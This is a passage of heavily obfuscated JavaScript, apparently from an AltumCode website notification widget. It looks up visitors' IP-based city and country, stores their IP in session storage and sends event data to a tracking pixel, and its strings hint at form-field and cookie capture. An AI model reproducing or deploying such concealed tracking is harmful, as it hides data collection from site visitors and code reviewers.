_0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004